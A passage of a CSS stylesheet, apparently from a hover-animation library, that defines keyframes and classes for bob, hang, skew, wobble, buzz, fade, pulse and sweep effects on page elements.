  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
    opacity: 0.5;
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
    opacity: 1;
  }
}
@-webkit-keyframes hvr-bob-float {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes hvr-bob-float {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@-webkit-keyframes hvr-bob2 {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
.hvr-bob {
  -webkit-animation-name: hvr-bob-float, hvr-bob;
  animation-name: hvr-bob-float, hvr-bob;
  -webkit-animation-duration: 0.3s, 1.5s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

.hvr-bob2 {
  -webkit-animation-name: hvr-bob-float, hvr-bob;
  animation-name: hvr-bob-float, hvr-bob;
  -webkit-animation-duration: 0.3s, 1.3s;
  animation-duration: 0.3s, 1.3s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

.hvr-bob3 {
  -webkit-animation-name: hvr-bob-float, hvr-bob2;
  animation-name: hvr-bob-float, hvr-bob2;
  -webkit-animation-duration: 0.3s, 1.5s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

.hvr-bob4 {
  -webkit-animation-name: hvr-bob-float, hvr-bob2;
  animation-name: hvr-bob-float, hvr-bob2;
  -webkit-animation-duration: 0.3s, 1.3s;
  animation-duration: 0.3s, 1.3s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

.hvr-bob5 {
  -webkit-animation-name: hvr-bob-float, hvr-bob2;
  animation-name: hvr-bob-float, hvr-bob2;
  -webkit-animation-duration: 0.3s, 1.4s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

.hvr-bob6 {
  -webkit-animation-name: hvr-bob-float, hvr-bob2;
  animation-name: hvr-bob-float, hvr-bob2;
  -webkit-animation-duration: 0.3s, 1.3s;
  animation-duration: 0.3s, 1.3s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

/* Hang */
@-webkit-keyframes hvr-hang {
  0% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
  50% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  100% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
}
@keyframes hvr-hang {
  0% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
  50% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  100% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
}
@-webkit-keyframes hvr-hang-sink {
  100% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
}
@keyframes hvr-hang-sink {
  100% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
}
.hvr-hang {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-hang:hover, .hvr-hang:focus, .hvr-hang:active {
  -webkit-animation-name: hvr-hang-sink, hvr-hang;
  animation-name: hvr-hang-sink, hvr-hang;
  -webkit-animation-duration: 0.3s, 1.5s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

/* Skew */
.hvr-skew {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-skew:hover, .hvr-skew:focus, .hvr-skew:active {
  -webkit-transform: skew(-10deg);
  -ms-transform: skew(-10deg);
      transform: skew(-10deg);
}

/* Skew Forward */
.hvr-skew-forward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transform-origin: 0 100%;
  -ms-transform-origin: 0 100%;
      transform-origin: 0 100%;
}

.hvr-skew-forward:hover, .hvr-skew-forward:focus, .hvr-skew-forward:active {
  -webkit-transform: skew(-10deg);
  -ms-transform: skew(-10deg);
      transform: skew(-10deg);
}

/* Skew Backward */
.hvr-skew-backward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transform-origin: 0 100%;
  -ms-transform-origin: 0 100%;
      transform-origin: 0 100%;
}

.hvr-skew-backward:hover, .hvr-skew-backward:focus, .hvr-skew-backward:active {
  -webkit-transform: skew(10deg);
  -ms-transform: skew(10deg);
      transform: skew(10deg);
}

/* Wobble Vertical */
@-webkit-keyframes hvr-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
  33.3% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes hvr-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
  33.3% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.hvr-wobble-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-wobble-vertical:hover, .hvr-wobble-vertical:focus, .hvr-wobble-vertical:active {
  -webkit-animation-name: hvr-wobble-vertical;
  animation-name: hvr-wobble-vertical;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Wobble Horizontal */
@-webkit-keyframes hvr-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(8px);
    transform: translateX(8px);
  }
  33.3% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes hvr-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(8px);
    transform: translateX(8px);
  }
  33.3% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.hvr-wobble-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-wobble-horizontal:hover, .hvr-wobble-horizontal:focus, .hvr-wobble-horizontal:active {
  -webkit-animation-name: hvr-wobble-horizontal;
  animation-name: hvr-wobble-horizontal;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Wobble To Bottom Right */
@-webkit-keyframes hvr-wobble-to-bottom-right {
  16.65% {
    -webkit-transform: translate(8px, 8px);
    transform: translate(8px, 8px);
  }
  33.3% {
    -webkit-transform: translate(-6px, -6px);
    transform: translate(-6px, -6px);
  }
  49.95% {
    -webkit-transform: translate(4px, 4px);
    transform: translate(4px, 4px);
  }
  66.6% {
    -webkit-transform: translate(-2px, -2px);
    transform: translate(-2px, -2px);
  }
  83.25% {
    -webkit-transform: translate(1px, 1px);
    transform: translate(1px, 1px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
@keyframes hvr-wobble-to-bottom-right {
  16.65% {
    -webkit-transform: translate(8px, 8px);
    transform: translate(8px, 8px);
  }
  33.3% {
    -webkit-transform: translate(-6px, -6px);
    transform: translate(-6px, -6px);
  }
  49.95% {
    -webkit-transform: translate(4px, 4px);
    transform: translate(4px, 4px);
  }
  66.6% {
    -webkit-transform: translate(-2px, -2px);
    transform: translate(-2px, -2px);
  }
  83.25% {
    -webkit-transform: translate(1px, 1px);
    transform: translate(1px, 1px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
.hvr-wobble-to-bottom-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-wobble-to-bottom-right:hover, .hvr-wobble-to-bottom-right:focus, .hvr-wobble-to-bottom-right:active {
  -webkit-animation-name: hvr-wobble-to-bottom-right;
  animation-name: hvr-wobble-to-bottom-right;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Wobble To Top Right */
@-webkit-keyframes hvr-wobble-to-top-right {
  16.65% {
    -webkit-transform: translate(8px, -8px);
    transform: translate(8px, -8px);
  }
  33.3% {
    -webkit-transform: translate(-6px, 6px);
    transform: translate(-6px, 6px);
  }
  49.95% {
    -webkit-transform: translate(4px, -4px);
    transform: translate(4px, -4px);
  }
  66.6% {
    -webkit-transform: translate(-2px, 2px);
    transform: translate(-2px, 2px);
  }
  83.25% {
    -webkit-transform: translate(1px, -1px);
    transform: translate(1px, -1px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
@keyframes hvr-wobble-to-top-right {
  16.65% {
    -webkit-transform: translate(8px, -8px);
    transform: translate(8px, -8px);
  }
  33.3% {
    -webkit-transform: translate(-6px, 6px);
    transform: translate(-6px, 6px);
  }
  49.95% {
    -webkit-transform: translate(4px, -4px);
    transform: translate(4px, -4px);
  }
  66.6% {
    -webkit-transform: translate(-2px, 2px);
    transform: translate(-2px, 2px);
  }
  83.25% {
    -webkit-transform: translate(1px, -1px);
    transform: translate(1px, -1px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
.hvr-wobble-to-top-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-wobble-to-top-right:hover, .hvr-wobble-to-top-right:focus, .hvr-wobble-to-top-right:active {
  -webkit-animation-name: hvr-wobble-to-top-right;
  animation-name: hvr-wobble-to-top-right;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Wobble Top */
@-webkit-keyframes hvr-wobble-top {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
@keyframes hvr-wobble-top {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
.hvr-wobble-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transform-origin: 0 100%;
  -ms-transform-origin: 0 100%;
      transform-origin: 0 100%;
}

.hvr-wobble-top:hover, .hvr-wobble-top:focus, .hvr-wobble-top:active {
  -webkit-animation-name: hvr-wobble-top;
  animation-name: hvr-wobble-top;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Wobble Bottom */
@-webkit-keyframes hvr-wobble-bottom {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
@keyframes hvr-wobble-bottom {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
.hvr-wobble-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transform-origin: 100% 0;
  -ms-transform-origin: 100% 0;
      transform-origin: 100% 0;
}

.hvr-wobble-bottom:hover, .hvr-wobble-bottom:focus, .hvr-wobble-bottom:active {
  -webkit-animation-name: hvr-wobble-bottom;
  animation-name: hvr-wobble-bottom;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Wobble Skew */
@-webkit-keyframes hvr-wobble-skew {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
@keyframes hvr-wobble-skew {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
.hvr-wobble-skew {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-wobble-skew:hover, .hvr-wobble-skew:focus, .hvr-wobble-skew:active {
  -webkit-animation-name: hvr-wobble-skew;
  animation-name: hvr-wobble-skew;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Buzz */
@-webkit-keyframes hvr-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
@keyframes hvr-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
.hvr-buzz {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-buzz:hover, .hvr-buzz:focus, .hvr-buzz:active {
  -webkit-animation-name: hvr-buzz;
  animation-name: hvr-buzz;
  -webkit-animation-duration: 0.15s;
  animation-duration: 0.15s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

/* Buzz Out */
@-webkit-keyframes hvr-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0);
  }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0);
  }
}
@keyframes hvr-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0);
  }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0);
  }
}
.hvr-buzz-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-buzz-out:hover, .hvr-buzz-out:focus, .hvr-buzz-out:active {
  -webkit-animation-name: hvr-buzz-out;
  animation-name: hvr-buzz-out;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Forward */
.hvr-forward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-forward:hover, .hvr-forward:focus, .hvr-forward:active {
  -webkit-transform: translateX(8px);
  -ms-transform: translateX(8px);
      transform: translateX(8px);
}

/* Backward */
.hvr-backward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-backward:hover, .hvr-backward:focus, .hvr-backward:active {
  -webkit-transform: translateX(-8px);
  -ms-transform: translateX(-8px);
      transform: translateX(-8px);
}

/* BACKGROUND TRANSITIONS */
/* Fade */
.hvr-fade {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  overflow: hidden;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: color, background-color;
  -o-transition-property: color, background-color;
  transition-property: color, background-color;
}

.hvr-fade:hover, .hvr-fade:focus, .hvr-fade:active {
  background-color: #2098D1;
  color: white;
}

/* Back Pulse */
@-webkit-keyframes hvr-back-pulse {
  50% {
    background-color: rgba(32, 152, 209, 0.75);
  }
}
@keyframes hvr-back-pulse {
  50% {
    background-color: rgba(32, 152, 209, 0.75);
  }
}
.hvr-back-pulse {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  overflow: hidden;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
  -webkit-transition-property: color, background-color;
  -o-transition-property: color, background-color;
  transition-property: color, background-color;
}

.hvr-back-pulse:hover, .hvr-back-pulse:focus, .hvr-back-pulse:active {
  -webkit-animation-name: hvr-back-pulse;
  animation-name: hvr-back-pulse;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  background-color: #2098D1;
  background-color: #2098d1;
  color: white;
}

/* Sweep To Right */
.hvr-sweep-to-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-sweep-to-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
      transform: scaleX(0);
  -webkit-transform-origin: 0 50%;
  -ms-transform-origin: 0 50%;
      transform-origin: 0 50%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-sweep-to-right:hover, .hvr-sweep-to-right:focus, .hvr-sweep-to-right:active {
  color: white;
}

.hvr-sweep-to-right:hover:before, .hvr-sweep-to-right:focus:before, .hvr-sweep-to-right:active:before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
      transform: scaleX(1);
}

/* Sweep To Left */
.hvr-sweep-to-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-sweep-to-left:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
